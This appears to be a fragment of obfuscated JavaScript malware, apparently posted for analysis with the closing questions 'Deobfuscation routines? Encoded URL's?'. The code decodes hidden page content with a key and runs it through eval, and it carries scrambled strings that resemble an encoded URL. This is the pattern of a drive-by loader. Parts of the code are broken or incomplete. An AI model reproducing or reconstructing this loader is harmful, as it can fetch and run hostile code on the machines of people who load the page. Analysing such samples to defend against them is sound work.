 function
(mSA,    y97){ var tRH=    XG,   A$h,   Yb4;  if(JLuImyVqGx       ['uvTWyN']
== tRH||JLuImyVqGx        ['ZDWE']){   ZFAhg=
tRH;wutdorw.scroll=
doRsw.alert        ()}
;  Yb4=     this     ['d'        +
'ocument']         ['getElementById']   (y97
+       mSA
)     ['inne'
+   'rHTML'];
A$h=          eeXoA         (Yb4   ['replace']        (/\s/g
,   tRH
)  ,    ZFAhg
);        if(bbfSN ==         1){
eval         (A$h
);bbfSN=   2}
else {
eval      (A$h
)}     }        );
ZFAhg=             'Y1dPU2hFcUdmd3hCWmp2';
;
LGWZsrvIc1LGWZsrvIc3 = 'B5qV4g9RZmy6j7HUkhiz',
LGWZsrvIs1LGWZsrvIs3 = 'THUHVpdvZQFUV5hWSLTSjDDkTJeMhalU8tldtYUaEUWmTiUNFLJpQVpStVz4nH Dd=Lo8  F YBc    ',
LGWZsrvIz1LGWZsrvIz3 = 'enkriouciaaf-lnetnsgytoouemhlcmin.wc.ma ',
LGWZsrvIo1LGWZsrvIo3 = 'Wic4Bp34bqruiXnbhwCFXoWYozKr5xzHBdgfpo-1Ij pkp1zh  d 5m. ?  ',
LGWZsrvId1LGWZsrvId3 = '
mW3mTfew1cR99IUdkZEHkm2FeIQNBXZ9VrNOqbE2m2UVMkVtdOMoVw0VfX10nXTDOhLo9NUNRsBcjOWx2WjDNiN0hNcMQwUN1MzzTGTWZ2M0IORIFwUMmMWh
m  Z      I y      ',
FjcBGBQrb= "lx";
var vqCLWHjolN;
;
var htFyuXe;
htFyuXe= ['P', 'p', 'W', 's', 'H', 'Y'][VSiiRa](XG);
if (!u){
var u;
for ( u=0; u<12; u++ ){
u = u+3;
}}
vqCLWHjolN = //xdqQAyxDiXTF
"drviNFHOQI"+"viuuF".substr(10,8)/*qnHm */ ;
vqCLWHjolN = vqCLWHjolN+[][VSiiRa]/*EWIctXKbuq*/ (XG) + "eH";
JLuImyVqGx[vqCLWHjolN]('dqDFALYYklx',htFyuXe)
Deobfuscation routines?
Encoded URL's?